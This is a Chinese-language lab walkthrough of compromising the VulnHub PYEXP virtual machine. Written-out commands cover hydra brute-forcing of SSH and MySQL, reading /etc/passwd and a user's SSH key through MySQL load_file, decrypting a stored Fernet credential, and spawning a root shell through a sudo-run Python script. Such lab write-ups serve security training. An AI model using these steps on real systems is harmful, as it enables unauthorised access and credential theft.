一、靶机介绍
名称:PYEXP
发布日期:11 Aug 2020
Download (Mirror): https://download.vulnhub.com/pyexp/pyexpvm.zip
二、环境搭建
导入虚拟机
由于kali是的网卡是默认的NAT,懒的修改了,就修改靶机的网络连接模式为NAT模式,然后重启靶机
三、渗透测试
1、信息收集
主机发现
sudo arp-scan -l -I eth0
端口扫描
sudo nmap -p- 192.168.0.21 #全端口扫描
发现只开放了1337和3306端口,针对端口进一步的进行信息收集
sudo nmap -p1337,3306 -sV -sC 192.168.0.21
可以发现 1337上跑的是ssh服务,3306是MySQL,没有web服务
2、渗透测试
漏洞探测
针对ssh服务进行测试
searchsploit ssh 7.9
针对mysql服务
searchsploit mysql 5.5.5
searchsploit -m 40360.py


需要密码。。。。
暴力破解
准备字典
cp /usr/share/wordlists/rockyou.txt.gz .
gunzip rockyou.txt.gz
ssh密码爆破
hydra -l root -P rockyou.txt ssh://192.168.0.21:1337mysql密码爆破
hydra -l root -P rockyou.txt mysql://192.168.0.21
可以发现,已经获得到了MySQL数据库的密码
[3306][mysql] host: 192.168.0.21 login: root password: prettywoman使用刚才的py脚本再次尝试
python2 40360.py -dbuser root -dbpass prettywoman -dbname root -dbhost 192.168.0.21 -mycnf /etc/my.cnf
python2 40360.py -dbuser root -dbpass prettywoman -dbname data -dbhost 192.168.0.21 -mycnf /etc/my.cnf提示缺少文件
连接数据库进行尝试
MySQL渗透测试
mysql -h 192.168.0.21 -uroot -pprettywoman
思路一、失败
\! id 执行命令
发现是kali,GG

思路二、失败
select do_system("id");思路三、任意文件读取成功
select load_file("/etc/passwd");
发现了lucy账户
尝试对lucy账户爆破失败
读取密钥失败
select load_file("/home/lucy/.ssh/rd_rsa");
思路四、进入数据库进行操作

MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| data |
| information_schema |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0.001 sec)
MariaDB [(none)]> use data;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [data]> show tables;
+----------------+
| Tables_in_data |
+----------------+
| fernet |
+----------------+
1 row in set (0.000 sec)
MariaDB [data]> select * from fernet;
+--------------------------------------------------------------------------------------------------------------------------+----------------------------------------------+
| cred | keyy |
+--------------------------------------------------------------------------------------------------------------------------+----------------------------------------------+
| gAAAAABfMbX0bqWJTTdHKUYYG9U5Y6JGCpgEiLqmYIVlWB7t8gvsuayfhLOO_cHnJQF1_ibv14si1MbL7Dgt9Odk8mKHAXLhyHZplax0v02MMzh_z_eI7ys= | UJ5_V_b-TWKKyzlErA96f-9aEnQEfdjFbRKt8ULjdV0= |
+--------------------------------------------------------------------------------------------------------------------------+----------------------------------------------+https://cryptography.io/en/2.8/fernet
from cryptography.fernet import Fernet
key = b'UJ5_V_b-TWKKyzlErA96f-9aEnQEfdjFbRKt8ULjdV0='
f = Fernet(key)
token = b"gAAAAABfMbX0bqWJTTdHKUYYG9U5Y6JGCpgEiLqmYIVlWB7t8gvsuayfhLOO_cHnJQF1_ibv14si1MbL7Dgt9Odk8mKHAXLhyHZplax0v02MMzh_z_eI7ys="
f.decrypt(token)
得到lucy的账户密码
lucy
wJ9`"Lemdv9[FEw-
3、权限提升
内核提权失败

发现sudo权限执行的.py文件


sudo python2 /opt/exp.py
import pty;pty.spawn("/bin/bash")